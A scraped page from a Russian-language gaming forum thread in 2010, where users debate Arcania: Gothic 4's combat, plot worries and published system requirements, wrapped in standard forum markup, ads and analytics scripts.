

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/page-3
body_size: 19147
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Arcania: Gothic 4 - Страница 3 - Gothic и Risen - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="Arcania: Gothic 4 - Страница 3 - Gothic и Risen">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta property="og:updated_time" content="1284388278">
  <meta name="keywords" content="Arcania,Gothic,Хотите,сказать,что,Готике,боевка,была,лучше?,Эта,тоже,не,плохая,лучше,покрайне,мере,чем,Г3Я,вообще,фанат,боевок,ни,однйо,части,готикУвидим">
  <meta name="description" content="Страница 3 из 19 - Arcania: Gothic 4 - отправлено в Gothic и Risen: Хотите сказать что в Готике 2 боевка была лучше? Эта тоже не плохая, лучше покрайне мере чем в Г3Я вообще не фанат боевок ни однйо части готик.Увидим что из этого получиться.Я в проекте Аркания боюсь не за боевку уж точно,другое беспокоит">
  <meta property="og:description" content="Страница 3 из 19 - Arcania: Gothic 4 - отправлено в Gothic и Risen: Хотите сказать что в Готике 2 боевка была лучше? Эта тоже не плохая, лучше покрайне мере чем в Г3Я вообще не фанат боевок ни однйо части готик.Увидим что из этого получиться.Я в проекте Аркания боюсь не за боевку уж точно,другое беспокоит">
  <meta name="identifier-url" content="http://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/page-3">
  <meta property="og:url" content="http://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/page-3">
  <meta property="og:image" content="http://totalwars.net/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.sharelinks.js,public/js/ips.topic.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/topic/20395-arcania-gothic-4/page-3">
  <link rel="stylesheet" type="text/css" title="Main" media="print" href="/board/public/style_css/css_5/ipb_print.css">
  <link rel="first" href="/board/index.php/topic/20395-arcania-gothic-4/page-1">
  <link rel="prev" href="/board/index.php/topic/20395-arcania-gothic-4/page-2">
  <link rel="next" href="/board/index.php/topic/20395-arcania-gothic-4/page-4">
  <link rel="last" href="/board/index.php/topic/20395-arcania-gothic-4/page-19">
  <link rel="up" href="/board/index.php/forum/451-gothic-%D0%B8-risen/">
  <link rel="author" href="/board/index.php/user/15507-prototipus/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.net/board/index.php?';
                ipb.vars['board_url']                   = 'http://totalwars.net/board';
                ipb.vars['img_url']                     = "http://totalwars.net/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.net/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.net/board/uploads/';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = '03d724d2c04e779f1caf1f9bfeaded43';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt( 0 );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.net/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.net/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.net/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.net/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/101-drugie-igry/" title="Вернуться к ДРУГИЕ ИГРЫ" itemprop="url"><span itemprop="title">ДРУГИЕ ИГРЫ</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/363-%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%D0%B5-rpg/" title="Вернуться к Ролевые (RPG)" itemprop="url"><span itemprop="title">Ролевые (RPG)</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/451-gothic-%D0%B8-risen/" title="Вернуться к Gothic и Risen" itemprop="url"><span itemprop="title">Gothic и Risen</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        ipb.topic.inSection    = 'topicview';
        ipb.topic.topic_id     = 20395;
        ipb.topic.forum_id     = 451;
        ipb.topic.redirectPost = 1;
        ipb.topic.start_id     = 20;
        ipb.topic.page_id      = 3;
        ipb.topic.topPid       = 0;
        ipb.topic.counts       = { postTotal: 186,
                                                          curStart:  ipb.topic.start_id,
                                                          perPage:   10 };
        //Search Setup
        ipb.vars['search_type']                 = 'forum';
        ipb.vars['search_type_id']              = 451;
        ipb.vars['search_type_2']               = 'topic';
        ipb.vars['search_type_id_2']    = 20395;
        
        
        // Delete stuff set up
        ipb.topic.deleteUrls['hardDelete'] = new Template( ipb.vars['base_url'] + "app=forums&module=moderate&section=moderate&do=04&f=451&t=20395&page=3&auth_key=880ea6a14ea49e853634fbdc5015a024&p=#{pid}" );
        ipb.topic.deleteUrls['softDelete'] = new Template( ipb.vars['base_url'] + "app=forums&module=moderate&section=moderate&do=postchoice&tact=sdelete&t=20395&f=451&auth_key=880ea6a14ea49e853634fbdc5015a024&selectedpids[#{pid}]=#{pid}&pid=#{pid}" );
        
        
        ipb.topic.modPerms        = [];
        
        
        ipb.templates['post_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} сообщений:  <select id='tactInPopup' class='input_select'><option value='approve'>Подтвердить<option value='delete'>Скрыть<option value='sundelete'>Показать<option value='deletedo'>Удалить<option value='merge'>Объединить<option value='split'>Разделить<option value='move'>Перенести  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
        
      //]]>
      
      <div class="left"></div>
      <div itemscope itemtype="http://schema.org/Article" class="ipsBox_withphoto">
        <h1 itemprop="name" class="ipsType_pagetitle">Arcania: Gothic 4</h1>
        <div class="desc lighter blend_links">
          Автор <span itemprop="creator"><span style="color:white">Prototipus</span></span> , <span itemprop="dateCreated" datetime="2010-07-12">июл 12 2010 16:59</span>
        </div>
        <meta itemprop="interactionCount" content="UserComments:186">
      </div>
<br>
      <div class="topic_controls">
        <div class="pagination clearfix left">
          <ul class="ipsList_inline back left">
            <li class="prev">
              <a href="/board/index.php/topic/20395-arcania-gothic-4/page-2" title="Arcania: Gothic 4 - Предыдущая страница" rel="prev">Назад</a>
            </li>
          </ul>
          <ul class="ipsList_inline left pages">
            <li class="pagejump clickable pj0157552001">
              <a href="#">Страница 3 из 19</a> 
              <script type="text/javascript">


                                                ipb.global.registerPageJump( '0157552001', { url: "http://totalwars.net/board/index.php/topic/20395-arcania-gothic-4/", stKey: 'st', perPage: 10, totalPages: 19, anchor: '' } );
              </script>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/20395-arcania-gothic-4/" title="Arcania: Gothic 4 - страница 1">1</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/20395-arcania-gothic-4/page-2" title="Arcania: Gothic 4 - страница 2">2</a>
            </li>
            <li class="page active">3</li>
            <li class="page">
              4
            </li>
            <li class="page">
              5
            </li>
          </ul>
          <ul class="ipsList_inline forward left">
            <li class="next">
              Вперед
            </li>
            <li class="last">
              <a href="/board/index.php/topic/20395-arcania-gothic-4/page-19" title="Arcania: Gothic 4 - Перейти к последней странице" rel="last">»</a>
            </li>
          </ul>
        </div>
        <ul class="topic_buttons">
          <li class="disabled"><span>Авторизуйтесь для ответа в теме</span></li>
        </ul>
      </div>
      <div class="maintitle clear clearfix">
        <span class="ipsType_small">Сообщений в теме: 185</span>
      </div>
      <div class="topic hfeed clear clearfix">
        <div class="ipsBox">
          <div class="ipsBox_container" id="ips_Posts">
            <div class="post_block hentry clear clearfix" id="post_id_465632">
              <a id="entry465632"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465632" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465632" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #21">#21 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #21"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Terer</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Terer</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Козак</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">751 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Нижний Новгород</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">02.янв.10</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 23
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-12T20:31:04+00:00">13 сентября 2010 - 00:31</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote built">
                      <div>
                        <p class="citation"></p>
                        <blockquote class="ipsBlockquote" data-author="Stormbringer" data-cid="465627" data-date="Sep 12 2010, 23:26">
                          <p>Хотите сказать что в Готике 2 боевка была лучше? Эта тоже не плохая, лучше покрайне мере чем в Г3</p>
                        </blockquote>Я вообще не фанат боевок ни однйо части готик.Увидим что из этого получиться.Я в проекте Аркания боюсь не за боевку уж точно,другое беспокоит<br>
                        <p class="edit">Сообщение отредактировал Terer: 13 сентября 2010 - 00:31</p>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_465632">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_465632', { domLikeStripId: 'like_post_465632', app: 'forums', type: 'pid', typeid: '465632' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="14191">
                        / sad eyes /<br>
                        <br>
                        .......Место зарезервированно для пафосного изречения о жизни,смерти,людях и вообще<br>
                        <br>
                        убедить мне вас не получится, поэтому я сразу перейду к оскорблениям
                      </div>
                      <ul id="postControlsNormal_465632" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </blockquote>
                  </div>
                </div>
              </div>
              <hr>
              <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="6641739751"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script></p>
              <script type="text/javascript">
              var pid = parseInt(465632);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_465632') )
              {
                $('multiq_465632').show();
              }

              if( $('toggle_post_465632') )
              {
                $('toggle_post_465632').show();
              }

              // Add perm data
              ipb.topic.deletePerms[465632] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
              <div class="post_block hentry clear clearfix" id="post_id_465637">
                <a id="entry465637"></a>
                <div class="post_wrap">
                  <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465637" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465637" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #22">#22 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #22"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Stormbringer</span></span>
</h3>
                  <div class="author_info">
                    <div itemscope itemtype="http://schema.org/Person" class="user_details">
                      <span class="hide" itemprop="name">Stormbringer</span>
                      <ul class="basic_info">
                        <p class="desc member_title">CiЧовий дiд</p>
                        <li class="avatar">
                        </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                        <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                        <li class="post_count desc lighter">1 339 сообщений</li>
                      </ul>
                      <ul class="custom_fields">
                        <li>
<span class="ft">Откуда:</span><span class="fc">Украина г.Глухов</span>
</li>
                        <li>
                          <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                        </li>
                      </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">01.мая.09</span>
                      <div class="reputation positive">
                        <div style="font-size:1.1em">
                          Слава: 67
                        </div>
                      </div>
<br>
                    </div>
                  </div>
                  <div class="post_body">
                    <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-12T20:39:03+00:00">13 сентября 2010 - 00:39</abbr></p>
                    <div itemprop="commentText" class="post entry-content">
                      <blockquote class="ipsBlockquote built">
                        <div>
                          <p class="citation"></p>
                          <blockquote class="ipsBlockquote" data-author="Terer" data-cid="465632" data-date="Sep 12 2010, 22:31">
                            <p>Я вообще не фанат боевок ни однйо части готик.Увидим что из этого получиться.Я в проекте Аркания боюсь не за боевку уж точно,другое беспокоит</p>
                          </blockquote>бредовый сюжет?<br>
                        </div>
                        <div class="rep_bar clearfix right" id="rep_post_465637">
                          <ul class="ipsList_inline">
                            <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                          </ul>
                        </div>
                        <script type="text/javascript">
                        ipb.global.registerReputation( 'rep_post_465637', { domLikeStripId: 'like_post_465637', app: 'forums', type: 'pid', typeid: '465637' }, parseInt('0') );
                        </script>
                        <div class="signature" data-memberid="10037">
                          :-)
                        </div>
                        <ul id="postControlsNormal_465637" class="post_controls clear clearfix">
                          <li class="top hide">
                            <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                          </li>
                        </ul>
                      </blockquote>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(465637);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_465637') )
                {
                $('multiq_465637').show();
                }

                if( $('toggle_post_465637') )
                {
                $('toggle_post_465637').show();
                }

                // Add perm data
                ipb.topic.deletePerms[465637] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_465793">
                  <a id="entry465793"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465793" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465793" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #23">#23 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #23"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Terer</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Terer</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Козак</p>
                          <li class="avatar">
                          </li>
<li class="group_title"><span style="color:white">Сердюк</span></li>
                          <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                          <li class="post_count desc lighter">751 сообщений</li>
                        </ul>
                        <ul class="custom_fields">
                          <li>
<span class="ft">Откуда:</span><span class="fc">Нижний Новгород</span>
</li>
                          <li>
                            <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                          </li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">02.янв.10</span>
                        <div class="reputation positive">
                          <div style="font-size:1.1em">
                            Слава: 23
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T08:39:43+00:00">13 сентября 2010 - 12:39</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        Не только.Вообще играбельность их проекта.После вброса системных требования,чуеться мне что здесь что то нечисто<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_465793">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_465793', { domLikeStripId: 'like_post_465793', app: 'forums', type: 'pid', typeid: '465793' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="14191">
                        / sad eyes /<br>
                        <br>
                        .......Место зарезервированно для пафосного изречения о жизни,смерти,людях и вообще<br>
                        <br>
                        убедить мне вас не получится, поэтому я сразу перейду к оскорблениям
                      </div>
                      <ul id="postControlsNormal_465793" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(465793);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_465793') )
                {
                $('multiq_465793').show();
                }

                if( $('toggle_post_465793') )
                {
                $('toggle_post_465793').show();
                }

                // Add perm data
                ipb.topic.deletePerms[465793] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_465844">
                  <a id="entry465844"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="465844" href="/board/index.php/topic/20395-arcania-gothic-4/page-3#entry465844" rel="bookmark" title="Arcania: Gothic 4Ссылка на это сообщение #24">#24 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Arcania: Gothic 4Ссылка на это сообщение #24"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:red">Maxim Suvorov</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Maxim Suvorov</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Значний Радец</p>
                          <li class="avatar">
                          </li>
<li class="group_title"><span style="color:red">Генеральна Cтаршина</span></li>
                          <li class="group_icon"><img src="/user_groups/bulava.gif" alt=""></li>
                          <li class="post_count desc lighter">9 892 сообщений</li>
                        </ul>
                        <ul class="custom_fields">
                          <li>
<span class="ft">Откуда:</span><span class="fc">Киев - Бруклин, южный Бруклин...</span>
</li>
                          <li>
<span class="ft">Прозвище:</span><span class="fc">Архистратиг</span>
</li>
                          <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW; XIII век:Русич; M&B:ОиМ; Cossacks3; WatchDogs: Legion</span>
</li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">29.окт.06</span>
                        <div class="reputation positive">
                          <div style="font-size:1.1em">
                            Слава: 956
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-09-13T11:15:17+00:00">13 сентября 2010 - 15:15</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        <strong class="bbc">Stormbringer</strong><br>
                        <blockquote class="ipsBlockquote">
                          <p>Минимальные:<br>
                          <br>
                          ОС: Microsoft® Windows® XP / Vista / Windows 7<br>
                          Процессор: Intel Core 2 Duo @ 2.8 GHz / AMD Athlon II x2 @ 2.8 GHz<br>
                          ОЗУ: 2 GB<br>
                          Видео:GeForce 8800 GTX<br>
                          DirectX®: DirectX 9.0c или выше<br>
                          Жесткий диск: 9 GB<br>
                          Звук: DirectX 8.1 compatible sound card</p>
                        </blockquote>Как для 2010 ждал более высоких требований. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"><br>
                        <br>
                        <strong class="bbc">Terer</strong><br>
                        <blockquote class="ipsBlockquote">
                          <p>Я вообще не фанат боевок ни однйо части готик.Увидим что из этого получиться.Я в проекте Аркания боюсь не за боевку уж точно,другое беспокоит</p>
                        </blockquote>Ок, а можешь назвать игру с хорошей боевкой? (ну при этом что бы сама игра была играбельной)<br>
                        <br>
                        <strong class="bbc">Stormbringer</strong>
                        <blockquote class="ipsBlockquote">
                          <p>Хотите сказать что в Готике 2 боевка была лучше?</p>
                        </blockquote>Как по мне там была самый смак. <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"><br>
                        <br>
                        <blockquote class="ipsBlockquote">
                          <p>Тестирование качества Аркании проходит с октября 2009 года специальной командой из 10 человек.</p>
                        </blockquote>Чёт маловато. <img src="/board/public/style_emoticons/default/-622-th.gif" class="bbc_emoticon" alt="-_-"><br>
                        <br>
                        2Монархист - а что ты хотел на дворе 2010 год. Да и картинка в Г4 вполне гуд. Всё стильненько и плавненько(аки дохера полигонов в кадре).<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_465844">
                        <ul class="ipsList_inline">
